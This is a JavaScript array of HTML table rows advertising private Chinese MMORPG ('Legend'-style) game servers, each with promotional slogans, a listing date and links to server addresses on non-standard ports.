adlistData[2010] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战真１区刚开１秒◢◤◢◤</td><td class='r'>12月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2011] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.739fly.xyz:11600' rel='nofollow' target='_blank'>１.７６小极品∈复古金币</a></td><td>∈小极品＋６∈顶赞２０∈</td><td class='r'>12月22日/★通宵固顶★</td><td>∈免费顶赞∈</td><td>∈独家复古金币∈小极品+５+７∈道召十条狗∈全服横着走∈<font color='blue'>-推荐</font></td><td>∈免费挂机∈</td><td><a href='http://www.739fly.xyz:11600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2012] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fsfrs.top:16000' rel='nofollow' target='_blank'>※※１７６※福利攻速※※</a></td><td>※无限攻速※麻痹切割※※</td><td class='r'>12月22日/★通宵固顶★</td><td>高爆※小极品</td><td>※※０充下全图※※一切靠打※※宝宝切割※※免费到底※※<font color='blue'>-推荐</font></td><td>送自动捡物※挂机</td><td><a href='http://www.fsfrs.top:16000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2013] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qaqta.top:19300' rel='nofollow' target='_blank'>︾财神火龙︾无限刀︾</a></td><td>︾遍地红怪︾刀刀首爆︾</td><td class='r'>12月22日/★通宵固顶★</td><td>火龙·单职业</td><td>︾︾免费狂暴︾︾免费捡物︾︾免费顶赞︾︾免费捐献︾︾<font color='blue'>-推荐</font></td><td>１８５攻速火龙</td><td><a href='http://www.qaqta.top:19300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2014] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.175dry.xyz:2800' rel='nofollow' target='_blank'>精典绝版￥微变高爆无限刀</a></td><td>送刀刀切割￥微变单职业￥</td><td class='r'>12月22日/★通宵固顶★</td><td>￥散人称王￥</td><td>￥￥￥￥终极靠打￥新版独家￥光柱满屏￥单职业微变￥￥<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.175dry.xyz:2800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2015] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.966cc.xyz:13800' rel='nofollow' target='_blank'>〈〈社会大哥〉刀枪炮〉</a></td><td>〈当地皮鞋〉无限刀〉〉</td><td class='r'>12月22日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币〈刀刀过亿〉〈智能挂机〉〈光柱满地〉散人大服<font color='blue'>-推荐</font></td><td>一秒メ９９９</td><td><a href='http://www.966cc.xyz:13800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2016] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dadua.top:5000' rel='nofollow' target='_blank'>々々１７６々攻速小极品々</a></td><td>々１７６道法带８个宝宝々</td><td class='r'>12月22日/★通宵固顶★</td><td>送一键回收挂机</td><td>々々道法超猛々々免费会员々々免费挂机々々免费切割々々<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.dadua.top:5000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2017] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zazoa.top:20400' rel='nofollow' target='_blank'>●●１．７６●天魔精品●</a></td><td>●１．７６小极品+６●●</td><td class='r'>12月22日/★通宵固顶★</td><td>●●10元全满●●</td><td>●●拒绝垃圾服●●生态白漂●●爆率全开●●无限激情●●<font color='blue'>-推荐</font></td><td>●●无暗藏无沙捐●●</td><td><a href='http://www.zazoa.top:20400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2018] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.babea.top:7200' rel='nofollow' target='_blank'>▓▓最强新火龙▓单职业▓</a></td><td>▓Ｏ茺火龙▓满速无限刀▓</td><td class='r'>12月22日/★通宵固顶★</td><td>攻速▓带切割</td><td>▓▓０米进全图▓地图无限制▓元素切割▓装备鉴定▓▓<font color='blue'>-推荐</font></td><td>１８５▓火龙</td><td><a href='http://www.babea.top:7200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2019] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.oaowa.top:14900' rel='nofollow' target='_blank'>║新ＢＴ迷失║分Ｂ不冲║</a></td><td>║上线送９９９真冲值║║</td><td class='r'>12月22日/★通宵固顶★</td><td>║免费白漂全满║</td><td>║║最牛迷失║║一天打1000真茺║║０充玩通关║║<font color='blue'>-推荐</font></td><td>║０充砍终极║</td><td><a href='http://www.oaowa.top:14900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2020] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>12月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2021] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.ql300.com:89/tiaozhuan/' rel='nofollow' target='_blank'>青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class='r'>12月22日/★通宵固顶★</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='blue'>-推荐</font></td><td>迷失轻变沉默</td><td><a href='https://www.ql300.com:89/tiaozhuan/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2022] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.11.27:5123/' rel='nofollow' target='_blank'>█176小极品+6█</a></td><td>█纯金币服█</td><td class='r'>12月22日/★通宵固顶★</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█<font color='blue'>-推荐</font></td><td>█自动捡物█</td><td><a href='http://110.42.11.27:5123/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2023] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.161dry.xyz:24890' rel='nofollow' target='_blank'>メ沉默专属メ攻速超爽</a></td><td>メ新出炉メ无限探索メ</td><td class='r'>12月22日/★通宵固顶★</td><td>高爆０充起飞</td><td>メメメ探索、野外Ｂｏss、沉默专属＂神器＂メメメ<font color='blue'>-推荐</font></td><td>◆高爆狂撸◆</td><td><a href='http://www.161dry.xyz:24890'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2024] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.889cc.xyz:12700' rel='nofollow' target='_blank'>““天下微变“单职业“</a></td><td>“首战①区“一切全爆“</td><td class='r'>12月22日/★通宵固顶★</td><td>◣微变单职业◢</td><td>““““微变单职业“磨死一只怪“直接起飞““““<font color='blue'>-推荐</font></td><td>◣充值好打◢</td><td><a href='http://www.889cc.xyz:12700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2025] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.271cd.xyz:28100' rel='nofollow' target='_blank'>１７６攻速【元素小极品【</a></td><td>【元素极品【切割＋１６【</td><td class='r'>12月22日/★通宵固顶★</td><td>元素三职业</td><td>【【战士带毒【【送顶赞【送狂暴【送自动捡物挂机【【<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.271cd.xyz:28100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2026] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.112dry.xyz:30300' rel='nofollow' target='_blank'>《《１丶７６变态《小极品《</a></td><td>《麻痹切割《狂风＋１８《《</td><td class='r'>12月22日/★通宵固顶★</td><td>《《零充→起飞《《</td><td>《《毒素切割《《小极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://www.112dry.xyz:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2027] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.babna.top:9400' rel='nofollow' target='_blank'>▇白漂高爆▇快餐超变▇</a></td><td>▇无限攻速▇免费吸怪▇▇</td><td class='r'>12月22日/★通宵固顶★</td><td>冲１毛算我输</td><td>▇▇８倍切割▇▇９倍刀速▇▇１０倍加速▇▇变态切割▇▇<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.babna.top:9400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2028] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dadva.top:39100' rel='nofollow' target='_blank'>╲╲╲╲永恒★攻速★沉默╱╱╱╱</a></td><td>╲╲╲╲新版★首站★①区╱╱╱╱</td><td class='r'>12月22日/★通宵固顶★</td><td>﹍﹍顶赞免费﹍﹍</td><td>★★复古攻速沉默★★超低消费★★散人天堂攻沙奖励★★<font color='blue'>-推荐</font></td><td>攻速沉默微变</td><td><a href='http://www.dadva.top:39100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2029] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.699fly.xyz:22600' rel='nofollow' target='_blank'>⊙零充火龙⊙单职业无限刀</a></td><td>微变纯元宝⊙⊙０充赞助⊙</td><td class='r'>12月22日/★通宵固顶★</td><td>⊙攻速⊙带切割</td><td>⊙⊙０米进全图⊙⊙砸冰霜群雨⊙⊙元素切割⊙⊙满地神装⊙⊙<font color='blue'>-推荐</font></td><td>⊙１８５⊙火龙</td><td><a href='http://www.699fly.xyz:22600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2030] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.161fly.xyz:23770' rel='nofollow' target='_blank'>』』神宠大陆』』野外抓宠</a></td><td>』上线送猛宠』满切割』』</td><td class='r'>12月22日/★通宵固顶★</td><td>暗黑魔次铭文鉴</td><td>』百种宠物』千种神器』倍攻专属』宝宝超牛』免费挂机』<font color='blue'>-推荐</font></td><td>〈玩法多乐趣多〉</td><td><a href='http://www.161fly.xyz:23770'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2031] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2032] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.112cd.xyz:34700' rel='nofollow' target='_blank'>◆◆神器送满◆◆全屏轰炸◆</a></td><td>◆满屏切割◆◆神器无限刀◆</td><td class='r'>12月22日/★通宵固顶★</td><td>零元◆爆率加满</td><td>◆◆捡物回收挂机免费用◆◆上线一顿乱爆◆◆全屏切割◆◆<font color='blue'>-推荐</font></td><td>零氪全满通关</td><td><a href='http://www.112cd.xyz:34700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2033] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://hwk.112cc.xyz:35800' rel='nofollow' target='_blank'>╋╋财神归来╋╋高爆版╋</a></td><td>╋赞助大礼╋╋免费送╋╋</td><td class='r'>12月22日/★通宵固顶★</td><td>零充通关全满</td><td>╋╋散人不用充值╋╋０充锤土豪╋╋上线直接领满赞助╋╋<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://hwk.112cc.xyz:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2034] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月22日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2035] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa1.yunpk06.top:23126/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>12月22日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa1.yunpk06.top:23126/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2036] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.211fly.xyz:33600' rel='nofollow' target='_blank'>▅▅战虎超变▅▅０充神器▅</a></td><td>▅吸怪鞭尸▅▅满地光柱▅▅</td><td class='r'>12月22日/★通宵固顶★</td><td>▅独家超变变▅</td><td>▅▅０充进图▅▅０充狂暴▅▅０充沙捐▅▅无限刀▅▅<font color='blue'>-推荐</font></td><td>▅上线送真充▅</td><td><a href='http://www.211fly.xyz:33600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2037] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.162cd.xyz:21500' rel='nofollow' target='_blank'>﹏﹏１７６﹏﹏免费小极品﹏</a></td><td>﹏﹏新版首区★刚开一秒﹏﹏</td><td class='r'>12月22日/★通宵固顶★</td><td>无沙捐免费打充值</td><td>﹏法带收割﹏﹏道招圣兽﹏﹏战士武兽﹏﹏平衡才是终点﹏<font color='blue'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.162cd.xyz:21500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2038] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.213cc.xyz:32500' rel='nofollow' target='_blank'>▲▲野外福利▲▲专属神器▲</a></td><td>▲送切割▲▲免费领礼包▲▲</td><td class='r'>12月22日/★通宵固顶★</td><td>送麻痹破复活</td><td>▲▲赞助充值全部可打▲▲千件首爆▲▲送专属神器▲▲<font color='blue'>-推荐</font></td><td>▲全屏秒怪▲</td><td><a href='http://www.213cc.xyz:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2039] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.oaova.top:17100' rel='nofollow' target='_blank'>╲１７６攻速╲小极品╲</a></td><td>╲特色刀刀毒╲猛吸血╲</td><td class='r'>12月22日/★通宵固顶★</td><td>送自动捡物挂机</td><td>╲╲道士召８条狗╲战士刀刀毒素╲法师全屏火雨╲╲<font color='blue'>-推荐</font></td><td>免费全满通关</td><td><a href='http://www.oaova.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2040] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.jizhan666.com:666/' rel='nofollow' target='_blank'>激战微变●单职业</a></td><td>纯散人●首战１区</td><td class='r'>12月22日/★通宵固顶★</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆<font color='blue'>-推荐</font></td><td>火龙专属神器</td><td><a href='https://www.jizhan666.com:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2041] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.271dry.xyz:27000' rel='nofollow' target='_blank'>Ｘ新未央迷失Ｘ超神器Ｘ</a></td><td>Ｘ送满充值Ｘ迷失神器Ｘ</td><td class='r'>12月22日/★通宵固顶★</td><td>无合成只能爆</td><td>Ｘ无赞助Ｘ无回馈Ｘ无捐献Ｘ无顶榜Ｘ主打bossＸ<font color='blue'>-推荐</font></td><td>微变轻变中变</td><td><a href='http://www.271dry.xyz:27000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2042] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://122296.hxd26.top:196/bqhjhy' rel='nofollow' target='_blank'>１．９６黄金皓月</a></td><td>◥◣绝对长期◢◤</td><td class='r'>12月22日/☆通宵推荐☆</td><td>◥实力封挂◤</td><td>◆免费进地图▲所有装备都爆▲一切靠打<font color='blue'>-推荐</font></td><td>黄金满地爆</td><td><a href='http://122296.hxd26.top:196/bqhjhy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2043] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月22日/☆通宵推荐☆</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2044] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ss.sphnd11.top:7711' rel='nofollow' target='_blank'>〓〓▃沉默龙渊专属▃〓〓〓〓</a></td><td>〓〓▃龙渊剧情专属神器▃〓〓</td><td class='r'>12月22日/☆通宵推荐☆</td><td>单职业微变中变</td><td>冰雪公益金币８０７６迷失沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>暗黑超变复古</td><td><a href='http://ss.sphnd11.top:7711'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2045] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://djw.bbct.site:42673/' rel='nofollow' target='_blank'>７６合击、76合击/</a></td><td>７６极品合击</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█1.76复古合击█</td><td>1.76合击76极品合击小极品合击大极品合击<font color='blue'>-推荐</font></td><td>群985276628</td><td><a href='https://djw.bbct.site:42673/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2046] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.37.52:19895/' rel='nofollow' target='_blank'>〈 空空星星 〉</a></td><td>〈█宝宝宠物█〉</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█暗黑复古█</td><td>███铭文技能◆千万专属◆吸怪坐骑◆符文魔改<font color='blue'>-推荐</font></td><td>三职业极品神器</td><td><a href='http://110.42.37.52:19895/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2047] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.9.168:3030/' rel='nofollow' target='_blank'>╲╲老 沉 默╱╱</a></td><td>█武力盾█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█散人长期█</td><td>◆沉默复古◆三职业◆彻地钉◆怀旧2003◆<font color='blue'>-推荐</font></td><td>凤凰飞</td><td><a href='http://110.42.9.168:3030/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2048] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.142.79:5005' rel='nofollow' target='_blank'>暗黑五</a></td><td>五大职业十大副职</td><td class='r'>12月22日/☆通宵推荐☆</td><td>百种自定义技能</td><td>沉默●铭文●鉴定●魔次飘血●宠物<font color='blue'>-推荐</font></td><td>宠物孵化英雄魂星</td><td><a href='http://43.248.142.79:5005'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2049] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.148.244.197:8787/' rel='nofollow' target='_blank'>※１７６复古养老</a></td><td>2003回忆经典</td><td class='r'>12月22日/☆通宵推荐☆</td><td>纯散人无团队</td><td>７６精品◆复古怀旧◆赤月终极◆长期服<font color='blue'>-推荐</font></td><td>长久耐玩养老</td><td><a href='http://103.148.244.197:8787/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2050] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.699fly.xyz:30300' rel='nofollow' target='_blank'>１丶７６变态小极品</a></td><td>麻痹切割狂风＋１８</td><td class='r'>12月22日/☆通宵推荐☆</td><td>零充→起飞</td><td>★毒素切割★小极品倍攻★秒爆充值★免费到底★<font color='blue'>-推荐</font></td><td>自己打充值</td><td><a href='http://www.699fly.xyz:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2051] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ldsa.31456.xyz:54460' rel='nofollow' target='_blank'>██新骷髅王★神技剧情██</a></td><td>▲▲光速倍攻★无敌五行▲▲▲</td><td class='r'>12月22日/☆通宵推荐☆</td><td>██切割★无限刀██</td><td>██魅影█专属█神器█切割█鞭尸█砍怪送充值█９大神技███<font color='blue'>-推荐</font></td><td>█５行复古迷失█</td><td><a href='http://ldsa.31456.xyz:54460'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2052] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月22日/☆通宵推荐☆</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2053] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cc.cpfew99.top:6229' rel='nofollow' target='_blank'>█※※╋高爆吾辈※神器╋※█</a></td><td>█※╋斩仙神器※免费版╋※█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>单职业微变中变</td><td>冰雪公益金币８０７６迷失沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>暗黑超变复古</td><td><a href='http://cc.cpfew99.top:6229'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2054] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月22日/☆通宵推荐☆</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2055] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.198pk.cn:6789/' rel='nofollow' target='_blank'>▓雷霆▓③合①</a></td><td>▓雷霆▓三合一</td><td class='r'>12月22日/☆通宵推荐☆</td><td>会员送自动挂机</td><td>▓▓回忆情怀▓▓散人好混▓▓长久稳定▓▓<font color='blue'>-推荐</font></td><td>▓一切靠打▓</td><td><a href='https://www.198pk.cn:6789/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2056] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:12566' rel='nofollow' target='_blank'>帝王神器战战合击▇▇▇▇▇</a></td><td>▇▇▇▇▇单职业战战合击</td><td class='r'>12月22日/☆通宵推荐☆</td><td>▇▇单职业合击▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇帝王合击▇▇变态合击▇▇神器倍攻合击▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇战战合击▇▇▇</td><td><a href='http://43.240.156.185:12566'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2057] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>１．９６蓝魔皓月</a></td><td>●纯元宝复古●</td><td class='r'>12月22日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>━纯元宝━复古━全靠打━免费图━全靠爆━<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2058] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.128:12344/xslhj' rel='nofollow' target='_blank'>新1.80神龙合击▇▇▇▇▇</a></td><td>全新版本星王＋３▇▇▇▇</td><td class='r'>12月22日/☆通宵推荐☆</td><td>挂机毕业▇▇▇▇▇</td><td>▇▇十元顶赞▇▇一切靠打▇▇送挂捡收▇▇▇▇<font color='blue'>-推荐</font></td><td>可以白瞟▇▇▇▇▇</td><td><a href='https://61.164.174.128:12344/xslhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2059] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://02-1302386166.cos-website.ap-nanjing.myqcloud.com' rel='nofollow' target='_blank'>1●９５龍凤呈祥</a></td><td>█首战★首区█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>195合击</td><td>█超人气●大激情●新玩法●好玩到爆<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='https://02-1302386166.cos-website.ap-nanjing.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2060] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.8uzxk4cq1.top:3041/' rel='nofollow' target='_blank'>新山海经II明月天涯</a></td><td>血战前线八部天龙</td><td class='r'>12月22日/☆通宵推荐☆</td><td>新天书11季遗忘熊猫</td><td>暗黑/种族/魔次/宠物/神器/火龙<font color='blue'>-推荐</font></td><td>醉三国8</td><td><a href='http://www.8uzxk4cq1.top:3041/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2061] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:13989/' rel='nofollow' target='_blank'>▇▅▃▁８０深蓝合击▁▃▅▇</a></td><td>╲１０元╲顶赞╱</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█帝王合击█</td><td>██攻速██神器██极品██星王██Buff██鉴定██<font color='blue'>-推荐</font></td><td>█变态合击█</td><td><a href='http://103.60.164.91:13989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2062] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://124.248.67.159:1211/' rel='nofollow' target='_blank'>２００3黄金杀神</a></td><td>黄金圣地⑦爆一切</td><td class='r'>12月22日/☆通宵推荐☆</td><td>终极组合套装</td><td>◆杀神◆大乱◆雪域◆龙王◆恶魔◆怀念2003◆<font color='blue'>-推荐</font></td><td>怀旧杀神恶魔</td><td><a href='http://124.248.67.159:1211/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2063] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://rr8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>≤◆魅影沉默◆≥</a></td><td>散人好混无限刀</td><td class='r'>12月22日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>地图多╋装备靠打╋长期发展╋养老<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://rr8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2064] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.112cd.xyz:35800' rel='nofollow' target='_blank'>财神归来‖高爆版</a></td><td>赞助大礼‖免费送</td><td class='r'>12月22日/☆通宵推荐☆</td><td>零充通关全满</td><td>‖散人不用充值‖０充锤土豪‖上线直接领满赞助‖<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://www.112cd.xyz:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2065] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.5.225:3030/' rel='nofollow' target='_blank'>╲﹍彻地钉﹍╱</a></td><td>█长久复古█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█我本沉默█</td><td>◆武力盾◆凤凰飞◆1.76三职业◆怀旧2003◆<font color='blue'>-推荐</font></td><td>仙剑微变复古</td><td><a href='http://110.42.5.225:3030/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2066] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>极品╋３好服难找</td><td class='r'>12月22日/☆通宵推荐☆</td><td>白天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>白搬砖激情</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2067] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://djp.wtbby.top:6826' rel='nofollow' target='_blank'>▊１．７６爆击大极品▊</a></td><td>▊▊７６免费大极品▊▊</td><td class='r'>12月22日/☆通宵推荐☆</td><td>▊屠龙＋１８８▊专属火龙超变</td><td>▊１７６大极品．ＢＵＦＦ随机+６６+７７超爽ＰＫ▊单职业迷失神器三职业复古冰雪暗黑倍攻８０<font color='blue'>-推荐</font></td><td>▊７６刚开一秒▊中变微变</td><td><a href='http://djp.wtbby.top:6826'  target='_blank'>点击查看</a></td></tr>`;
